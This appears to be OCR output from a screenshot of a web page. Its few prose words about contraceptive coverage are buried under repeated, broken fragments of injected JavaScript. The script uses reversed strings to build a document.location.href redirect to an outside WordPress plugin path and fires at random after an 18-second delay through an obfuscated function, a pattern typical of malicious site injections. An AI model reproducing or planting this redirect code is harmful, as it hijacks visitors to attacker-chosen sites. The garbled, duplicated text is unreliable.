
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to ‘provide’
contraceptive coverage. They are not required
physically
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-